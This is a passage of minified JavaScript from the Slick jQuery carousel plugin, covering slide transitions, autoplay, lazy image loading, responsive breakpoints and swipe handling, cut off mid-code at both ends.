nsformType=null,h.transitionType=null,h.visibilityChange="visibilitychange",h.windowWidth=0,h.windowTimer=null,e=a(b).data("slick")||{},h.options=a.extend({},h.defaults,e,d),h.currentSlide=h.options.initialSlide,h.originalSettings=h.options,f=h.options.responsive||null,f&&f.length>-1){h.respondTo=h.options.respondTo||"window";for(g in f)f.hasOwnProperty(g)&&(h.breakpoints.push(f[g].breakpoint),h.breakpointSettings[f[g].breakpoint]=f[g].settings);h.breakpoints.sort(function(a,b){return h.options.mobileFirst===!0?a-b:b-a})}"undefined"!=typeof document.mozHidden?(h.hidden="mozHidden",h.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.msHidden?(h.hidden="msHidden",h.visibilityChange="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(h.hidden="webkitHidden",h.visibilityChange="webkitvisibilitychange"),h.autoPlay=a.proxy(h.autoPlay,h),h.autoPlayClear=a.proxy(h.autoPlayClear,h),h.changeSlide=a.proxy(h.changeSlide,h),h.clickHandler=a.proxy(h.clickHandler,h),h.selectHandler=a.proxy(h.selectHandler,h),h.setPosition=a.proxy(h.setPosition,h),h.swipeHandler=a.proxy(h.swipeHandler,h),h.dragHandler=a.proxy(h.dragHandler,h),h.keyHandler=a.proxy(h.keyHandler,h),h.autoPlayIterator=a.proxy(h.autoPlayIterator,h),h.instanceUid=c++,h.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,h.init(),h.checkResponsive()}var c=0;return b}(),b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),"number"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("data-slick-index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var a=this;1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&setTimeout(function(){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.animate({height:b},a.options.speed)},100)},b.prototype.animateSlide=function(b,c){var d={},e=this;e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?(e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function(){c&&c.call()}})):(e.applyTransition(),b=Math.ceil(b),d[e.animType]=e.options.vertical===!1?"translate3d("+b+"px, 0px, 0px)":"translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed))},b.prototype.asNavFor=function(b){var c=this,d=null!==c.options.asNavFor?a(c.options.asNavFor).slick("getSlick"):null;null!==d&&d.slideHandler(b,!0)},b.prototype.applyTransition=function(a){var b=this,c={};c[b.transitionType]=b.options.fade===!1?b.transformType+" "+b.options.speed+"ms "+b.options.cssEase:"opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer),a.slideCount>a.options.slidesToShow&&a.paused!==!0&&(a.autoPlayTimer=setInterval(a.autoPlayIterator,a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var a=this;a.options.infinite===!1?1===a.direction?(a.currentSlide+1===a.slideCount-1&&(a.direction=0),a.slideHandler(a.currentSlide+a.options.slidesToScroll)):(a.currentSlide-1===0&&(a.direction=1),a.slideHandler(a.currentSlide-a.options.slidesToScroll)):a.slideHandler(a.currentSlide+a.options.slidesToScroll)},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow=a(b.options.prevArrow),b.$nextArrow=a(b.options.nextArrow),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.appendTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass("slick-disabled"))},b.prototype.buildDots=function(){var b,c,d=this;if(d.options.dots===!0&&d.slideCount>d.options.slidesToShow){for(c='<ul class="'+d.options.dotsClass+'">',b=0;b<=d.getDotCount();b+=1)c+="<li>"+d.options.customPaging.call(this,d,b)+"</li>";c+="</ul>",d.$dots=a(c).appendTo(d.options.appendDots),d.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(b.options.slide+":not(.slick-cloned)").addClass("slick-slide"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr("data-slick-index",b)}),b.$slidesCache=b.$slides,b.$slider.addClass("slick-slider"),b.$slideTrack=0===b.slideCount?a('<div class="slick-track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="slick-track"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),b.$slideTrack.css("opacity",0),b.options.centerMode===!0&&(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass("slick-loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.options.accessibility===!0&&b.$list.prop("tabIndex",0),b.setSlideClasses("number"==typeof this.currentSlide?this.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.checkResponsive=function(){var b,c,d,e=this,f=e.$slider.width(),g=window.innerWidth||a(window).width();if("window"===e.respondTo?d=g:"slider"===e.respondTo?d=f:"min"===e.respondTo&&(d=Math.min(g,f)),e.originalSettings.responsive&&e.originalSettings.responsive.length>-1&&null!==e.originalSettings.responsive){c=null;for(b in e.breakpoints)e.breakpoints.hasOwnProperty(b)&&(e.originalSettings.mobileFirst===!1?d<e.breakpoints[b]&&(c=e.breakpoints[b]):d>e.breakpoints[b]&&(c=e.breakpoints[b]));null!==c?null!==e.activeBreakpoint?c!==e.activeBreakpoint&&(e.activeBreakpoint=c,"unslick"===e.breakpointSettings[c]?e.unslick():(e.options=a.extend({},e.originalSettings,e.breakpointSettings[c]),e.refresh())):(e.activeBreakpoint=c,"unslick"===e.breakpointSettings[c]?e.unslick():(e.options=a.extend({},e.originalSettings,e.breakpointSettings[c]),e.refresh())):null!==e.activeBreakpoint&&(e.activeBreakpoint=null,e.options=e.originalSettings,e.refresh())}},b.prototype.changeSlide=function(b,c){var d,e,f,g=this,h=a(b.target);switch(h.is("a")&&b.preventDefault(),f=g.slideCount%g.options.slidesToScroll!==0,d=f?0:(g.slideCount-g.currentSlide)%g.options.slidesToScroll,b.data.message){case"previous":e=0===d?g.options.slidesToScroll:g.options.slidesToShow-d,g.slideCount>g.options.slidesToShow&&g.slideHandler(g.currentSlide-e,!1,c);break;case"next":e=0===d?g.options.slidesToScroll:d,g.slideCount>g.options.slidesToShow&&g.slideHandler(g.currentSlide+e,!1,c);break;case"index":var i=0===b.data.index?0:b.data.index||a(b.target).parent().index()*g.options.slidesToScroll;g.slideHandler(g.checkNavigable(i),!1,c);break;default:return}},b.prototype.checkNavigable=function(a){var b,c,d=this;if(b=d.getNavigableIndexes(),c=0,a>b[b.length-1])a=b[b.length-1];else for(var e in b){if(a<b[e]){a=c;break}c=b[e]}return a},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(){var b=this;b.autoPlayClear(),b.touchObject={},a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&"object"!=typeof b.options.prevArrow&&b.$prevArrow.remove(),b.$nextArrow&&"object"!=typeof b.options.nextArrow&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-center slick-visible").attr("aria-hidden","true").removeAttr("data-slick-index").css({position:"",left:"",top:"",zIndex:"",opacity:"",width:""}),b.$slider.removeClass("slick-slider"),b.$slider.removeClass("slick-initialized"),b.$list.off(".slick"),a(window).off(".slick-"+b.instanceUid),a(document).off(".slick-"+b.instanceUid),b.$slider.html(b.$slides)},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:1e3}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:1e3}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var b=this;null!==a&&(b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var a=this;return a.currentSlide},b.prototype.getDotCount=function(){var a=this,b=0,c=0,d=0;if(a.options.infinite===!0)d=Math.ceil(a.slideCount/a.options.slidesToScroll);else if(a.options.centerMode===!0)d=a.slideCount;else for(;b<a.slideCount;)++d,b=c+a.options.slidesToShow,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d-1},b.prototype.getLeft=function(a){var b,c,d,e=this,f=0;return e.slideOffset=0,c=e.$slides.first().outerHeight(),e.options.infinite===!0?(e.slideCount>e.options.slidesToShow&&(e.slideOffset=e.slideWidth*e.options.slidesToShow*-1,f=c*e.options.slidesToShow*-1),e.slideCount%e.options.slidesToScroll!==0&&a+e.options.slidesToScroll>e.slideCount&&e.slideCount>e.options.slidesToShow&&(a>e.slideCount?(e.slideOffset=(e.options.slidesToShow-(a-e.slideCount))*e.slideWidth*-1,f=(e.options.slidesToShow-(a-e.slideCount))*c*-1):(e.slideOffset=e.slideCount%e.options.slidesToScroll*e.slideWidth*-1,f=e.slideCount%e.options.slidesToScroll*c*-1))):a+e.options.slidesToShow>e.slideCount&&(e.slideOffset=(a+e.options.slidesToShow-e.slideCount)*e.slideWidth,f=(a+e.options.slidesToShow-e.slideCount)*c),e.slideCount<=e.options.slidesToShow&&(e.slideOffset=0,f=0),e.options.centerMode===!0&&e.options.infinite===!0?e.slideOffset+=e.slideWidth*Math.floor(e.options.slidesToShow/2)-e.slideWidth:e.options.centerMode===!0&&(e.slideOffset=0,e.slideOffset+=e.slideWidth*Math.floor(e.options.slidesToShow/2)),b=e.options.vertical===!1?a*e.slideWidth*-1+e.slideOffset:a*c*-1+f,e.options.variableWidth===!0&&(d=e.$slideTrack.children(".slick-slide").eq(e.slideCount<=e.options.slidesToShow||e.options.infinite===!1?a:a+e.options.slidesToShow),b=d[0]?-1*d[0].offsetLeft:0,e.options.centerMode===!0&&(d=e.$slideTrack.children(".slick-slide").eq(e.options.infinite===!1?a:a+e.options.slidesToShow+1),b=d[0]?-1*d[0].offsetLeft:0,b+=(e.$list.width()-d.outerWidth())/2)),b},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var a=this,b=0,c=0,d=[],e=a.options.infinite===!1?a.slideCount-a.options.slidesToShow+1:a.slideCount;for(a.options.centerMode===!0&&(e=a.slideCount);e>b;)d.push(b),b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var b,c,d,e=this;return d=e.options.centerMode===!0?e.slideWidth*Math.floor(e.options.slidesToShow/2):0,e.options.swipeToSlide===!0?(e.$slideTrack.find(".slick-slide").each(function(b,f){return f.offsetLeft-d+a(f).outerWidth()/2>-1*e.swipeLeft?(c=f,!1):void 0}),b=Math.abs(a(c).attr("data-slick-index")-e.currentSlide)||1):e.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:"index",index:parseInt(a)}},b)},b.prototype.init=function(){var b=this;a(b.$slider).hasClass("slick-initialized")||(a(b.$slider).addClass("slick-initialized"),b.buildOut(),b.setProps(),b.startLoad(),b.loadSlider(),b.initializeEvents(),b.updateArrows(),b.updateDots()),b.$slider.trigger("init",[b])},b.prototype.initArrowEvents=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.on("click.slick",{message:"previous"},a.changeSlide),a.$nextArrow.on("click.slick",{message:"next"},a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&b.options.autoplay===!0&&a("li",b.$dots).on("mouseenter.slick",function(){b.paused=!0,b.autoPlayClear()}).on("mouseleave.slick",function(){b.paused=!1,b.autoPlay()})},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),b.options.autoplay===!0&&(a(document).on(b.visibilityChange,function(){b.visibility()}),b.options.pauseOnHover===!0&&(b.$list.on("mouseenter.slick",function(){b.paused=!0,b.autoPlayClear()}),b.$list.on("mouseleave.slick",function(){b.paused=!1,b.autoPlay()}))),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.options.slide,b.$slideTrack).on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,function(){b.checkResponsive(),b.setPosition()}),a(window).on("resize.slick.slick-"+b.instanceUid,function(){a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.setPosition()},50))}),a("*[draggable!=true]",b.$slideTrack).on("dragstart",function(a){a.preventDefault()}),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.show(),a.$nextArrow.show()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.show(),a.options.autoplay===!0&&a.autoPlay()},b.prototype.keyHandler=function(a){var b=this;37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:"next"}})},b.prototype.lazyLoad=function(){function b(b){a("img[data-lazy]",b).each(function(){var b=a(this),c=a(this).attr("data-lazy");b.load(function(){b.animate({opacity:1},200)}).css({opacity:0}).attr("src",c).removeAttr("data-lazy").removeClass("slick-loading")})}var c,d,e,f,g=this;g.options.centerMode===!0?g.options.infinite===!0?(e=g.currentSlide+(g.options.slidesToShow/2+1),f=e+g.options.slidesToShow+2):(e=Math.max(0,g.currentSlide-(g.options.slidesToShow/2+1)),f=2+(g.options.slidesToShow/2+1)+g.currentSlide):(e=g.options.infinite?g.options.slidesToShow+g.currentSlide:g.currentSlide,f=e+g.options.slidesToShow,g.options.fade===!0&&(e>0&&e--,f<=g.slideCount&&f++)),c=g.$slider.find(".slick-slide").slice(e,f),b(c),g.slideCount<=g.options.slidesToShow?(d=g.$slider.find(".slick-slide"),b(d)):g.currentSlide>=g.slideCount-g.options.slidesToShow?(d=g.$slider.find(".slick-cloned").slice(0,g.options.slidesToShow),b(d)):0===g.currentSlide&&(d=g.$slider.find(".slick-cloned").slice(-1*g.options.slidesToShow),b(d))},b.prototype.loadSlider=function(){var a=this;a.setPosition(),a.$slideTrack.css({opacity:1}),a.$slider.removeClass("slick-loading"),a.initUI(),"progressive"===a.options.lazyLoad&&a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var a=this;a.changeSlide({data:{message:"next"}})},b.prototype.pause=b.prototype.slickPause=function(){var a=this;a.autoPlayClear(),a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var a=this;a.paused=!1,a.autoPlay()},b.prototype.postSlide=function(a){var b=this;b.$slider.trigger("afterChange",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay===!0&&b.paused===!1&&b.autoPlay()},b.prototype.prev=b.prototype.slickPrev=function(){var a=this;a.changeSlide({data:{message:"previous"}})},b.prototype.progressiveLazyLoad=function(){var b,c,d=this;b=a("img[data-lazy]",d.$slider).length,b>0&&(c=a("img[data-lazy]",d.$slider).first(),c.attr("src",c.attr("data-lazy")).removeClass("slick-loading").load(function(){c.removeAttr("data-lazy"),d.progressiveLazyLoad(),d.options.adaptiveHeight===!0&&d.setPosition()}).error(function(){c.removeAttr("data-lazy"),d.progressiveLazyLoad()}))},b.prototype.refresh=function(){var b=this,c=b.currentSlide;b.destroy(),a.extend(b,b.initials),b.init(),b.changeSlide({data:{message:"index",index:c}},!0)},b.prototype.reinit=function(){var b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass("slick-slide"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.options.focusOnSelect===!0&&a(b.options.slide,b.$slideTrack).on("click.slick",b.selectHandler),b.setSlideClasses(0),b.setPosition(),b.$slider.trigger("reInit",[b])},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,d.slideCount<1||0>a||a>d.slideCount-1?!1:(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,void d.reinit())},b.prototype.setCSS=function(a){var b,c,d=this,e={};d.options.rtl===!0&&(a=-a),b="left"==d.positionProp?Math.ceil(a)+"px":"0px",c="top"==d.positionProp?Math.ceil(a)+"px":"0px",e[d.positionProp]=a,d.transformsEnabled===!1?d.$slideTrack.css(e):(e={},d.cssTransitions===!1?(e[d.animType]="translate("+b+", "+c+")",d.$slideTrack.css(e)):(e[d.animType]="translate3d("+b+", "+c+", 0px)",d.$slideTrack.css(e)))},b.prototype.setDimensions=function(){var a=this;if(a.options.vertical===!1?a.options.centerMode===!0&&a.$list.css({padding:"0px "+a.options.centerPadding}):(a.$list.height(a.$slides.first().outerHeight(!0)*a.options.slidesToShow),a.options.centerMode===!0&&a.$list.css({padding:a.options.centerPadding+" 0px"})),a.listWidth=a.$list.width(),a.listHeight=a.$list.height(),a.options.vertical===!1&&a.options.variableWidth===!1)a.slideWidth=Math.ceil(a.listWidth/a.options.slidesToShow),a.$slideTrack.width(Math.ceil(a.slideWidth*a.$slideTrack.children(".slick-slide").length));else if(a.options.variableWidth===!0){var b=0;a.slideWidth=Math.ceil(a.listWidth/a.options.slidesToShow),a.$slideTrack.children(".slick-slide").each(function(){b+=a.listWidth}),a.$slideTrack.width(Math.ceil(b)+1)}else a.slideWidth=Math.ceil(a.listWidth),a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight(!0)*a.$slideTrack.children(".slick-slide").length));var c=a.$slides.first().outerWidth(!0)-a.$slides.first().width();a.options.variableWidth===!1&&a.$slideTrack.children(".slick-slide").width(a.slideWidth-c)},b.prototype.setFade=function(){var b,c=this;c.$slides.each(function(d,e){b=c.slideWidth*d*-1,a(e).css(c.options.rtl===!0?{position:"relative",right:b,top:0,zIndex:800,opacity:0}:{position:"relative",left:b,top:0,zIndex:800,opacity:0})}),c.$slides.eq(c.currentSlide).css({zIndex:900,opacity:1})},b.prototype.setHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.css("height",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(a,b,c){var d=this;d.options[a]=b,c===!0&&(d.unload(),d.reinit())},b.prototype.setPosition=function(){var a=this;a.setDimensions(),a.setHeight(),a.options.fade===!1?a.setCSS(a.getLeft(a.currentSlide)):a.setFade(),a.$slider.trigger("setPosition",[a])},b.prototype.setProps=function(){var a=this,b=document.body.style;a.positionProp=a.options.vertical===!0?"top":"left","top"===a.positionProp?a.$slider.addClass("slick-vertical"):a.$slider.removeClass("slick-vertical"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&a.options.useCSS===!0&&(a.cssTransitions=!0),void 0!==b.OTransform&&(a.animType="OTransform",a.transformType="-o-transform",a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.MozTransform&&(a.animType="MozTransform",a.transformType="-moz-transform",a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(a.animType=!1)),void 0!==b.webkitTransform&&(a.animType="webkitTransform",a.transformType="-webkit-transform",a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.msTransform&&(a.animType="msTransform",a.transformType="-ms-transform",a.transitionType="msTransition",void 0===b.msTransform&&(a.animType=!1)),void 0!==b.transform&&a.animType!==!1&&(a.animType="transform",a.transformType="transform",a.transitionType="transition"),a.transformsEnabled=null!==a.animType&&a.animType!==!1},b.prototype.setSlideClasses=function(a){var b,c,d,e,f=this,g=f.$slider.find(".slick-slide").data("animation");if(f.$slider.find(".slick-slide").removeClass(g),f.$slider.find(".slick-slide").removeClass("slick-active").attr("aria-hidden","true").removeClass("slick-center"),c=f.$slider.find(".slick-slide"),f.options.centerMode===!0){if(b=Math.floor(f.options.slidesToShow/2),f.options.infinite===!0){if(a>=b&&a<=f.slideCount-1-b){var g=f.$slides.slice(a,a+f.options.slidesToShow).data("animation");f.$slides.slice(a,a+f.options.slidesToShow).addClass(g),f.$slides.slice(a-b,a+b+1).addClass("slick-active").attr("aria-hidden","false")}else{d=f.options.slidesToShow+a;var g=c.slice(d,d+f.options.slidesToShow).data("animation");c.slice(d,d+f.options.slidesToShow).addClass(g),c.slice(d-b+1,d+b+2).addClass("slick-active").attr("aria-hidden","false")}0===a?c.eq(c.length-1-f.options.slidesToShow).addClass("slick-center"):a===f.slideCount-1&&c.eq(f.options.slidesToShow).addClass("slick-center")}f.$slides.eq(a).addClass("slick-center")}else if(a>=0&&a<=f.slideCount-f.options.slidesToShow){var g=f.$slides.slice(a,a+f.options.slidesToShow).data("animation");f.$slides.slice(a,a+f.options.slidesToShow).addClass(g),f.$slides.slice(a,a+f.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")}else if(c.length<=f.options.slidesToShow){var g=c.slice(d,d+f.options.slidesToShow).data("animation");c.slice(d,d+f.options.slidesToShow).addClass(g),c.addClass("slick-active").attr("aria-hidden","false")}else{e=f.slideCount%f.options.slidesToShow,d=f.options.infinite===!0?f.options.slidesToShow+a:a,
f.options.slidesToShow==f.options.slidesToScroll&&f.slideCount-a<f.options.slidesToShow?c.slice(d-(f.options.slidesToShow-e),d+e).addClass("slick-active").attr("aria-hidden","false"):c.slice(d,d+f.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false");var g=c.slice(d,d+f.options.slidesToShow).data("animation");c.slice(d,d+f.options.slidesToShow).addClass(g)}"ondemand"===f.options.lazyLoad&&f.lazyLoad()},b.prototype.setupInfinite=function(){var b,c,d,e=this;if(e.options.fade===!0&&(e.options.centerMode=!1),e.options.infinite===!0&&e.options.fade===!1&&(c=null,e.slideCount>e.options.slidesToShow)){for(d=e.options.centerMode===!0?e.options.slidesToShow+1:e.options.slidesToShow,b=e.slideCount;b>e.slideCount-d;b-=1)c=b-1,a(e.$slides[c]).clone(!0).attr("id","").attr("data-slick-index",c-e.slideCount).prependTo(e.$slideTrack).addClass("slick-cloned");for(b=0;d>b;b+=1)c=b,a(e.$slides[c]).clone(!0).attr("id","").attr("data-slick-index",c+e.slideCount).appendTo(e.$slideTrack).addClass("slick-cloned");e.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.selectHandler=function(b){var c=this,d=parseInt(a(b.target).parents(".slick-slide").attr("data-slick-index"));return d||(d=0),c.slideCount<=c.options.slidesToShow?(c.$slider.find(".slick-slide").removeClass("slick-active").attr("aria-hidden","true"),c.$slides.eq(d).addClass("slick-active").attr("aria-hidden","false"),c.options.centerMode===!0&&(c.$slider.find(".slick-slide").removeClass("slick-center"),c.$slides.eq(d).addClass("slick-center")),void c.asNavFor(d)):void c.slideHandler(d)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,h=null,i=this;return b=b||!1,i.animating===!0&&i.options.waitForAnimate===!0||i.options.fade===!0&&i.currentSlide===a||i.slideCount<=i.options.slidesToShow?void 0:(b===!1&&i.asNavFor(a),d=a,h=i.getLeft(d),g=i.getLeft(i.currentSlide),i.currentLeft=null===i.swipeLeft?g:i.swipeLeft,i.options.infinite===!1&&i.options.centerMode===!1&&(0>a||a>i.getDotCount()*i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):i.options.infinite===!1&&i.options.centerMode===!0&&(0>a||a>i.slideCount-i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):(i.options.autoplay===!0&&clearInterval(i.autoPlayTimer),e=0>d?i.slideCount%i.options.slidesToScroll!==0?i.slideCount-i.slideCount%i.options.slidesToScroll:i.slideCount+d:d>=i.slideCount?i.slideCount%i.options.slidesToScroll!==0?0:d-i.slideCount:d,i.animating=!0,i.$slider.trigger("beforeChange",[i,i.currentSlide,e]),f=i.currentSlide,i.currentSlide=e,i.setSlideClasses(i.currentSlide),i.updateDots(),i.updateArrows(),i.options.fade===!0?(c!==!0?i.fadeSlide(e,function(){i.postSlide(e)}):i.postSlide(e),void i.animateHeight()):void(c!==!0?i.animateSlide(h,function(){i.postSlide(e)}):i.postSlide(e))))},b.prototype.startLoad=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.hide(),a.$nextArrow.hide()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.hide(),a.$slider.addClass("slick-loading")},b.prototype.swipeDirection=function(){var a,b,c,d,e=this;return a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?"left":"right":360>=d&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&225>=d?e.options.rtl===!1?"right":"left":"vertical"},b.prototype.swipeEnd=function(){var a,b=this;if(b.dragging=!1,b.shouldClick=b.touchObject.swipeLength>10?!1:!0,void 0===b.touchObject.curX)return!1;if(b.touchObject.edgeHit===!0&&b.$slider.trigger("edge",[b,b.swipeDirection()]),b.touchObject.swipeLength>=b.touchObject.minSwipe)switch(b.swipeDirection()){case"left":a=b.options.swipeToSlide?b.checkNavigable(b.currentSlide+b.getSlideCount()):b.currentSlide+b.getSlideCount(),b.slideHandler(a),b.currentDirection=0,b.touchObject={},b.$slider.trigger("swipe",[b,"left"]);break;case"right":a=b.options.swipeToSlide?b.checkNavigable(b.currentSlide-b.getSlideCount()):b.currentSlide-b.getSlideCount(),b.slideHandler(a),b.currentDirection=1,b.touchObject={},b.$slider.trigger("swipe",[b,"right"])}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf("mouse")))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var b,c,d,e,f,g=this;return f=void 0!==a.originalEvent?a.originalEvent.touches:null,!g.dragging||f&&1!==f.length?!1:(b=g.getLeft(g.currentSlide),g.touchObject.curX=void 0!==f?f[0].pageX:a.clientX,g.touchObject.curY=void 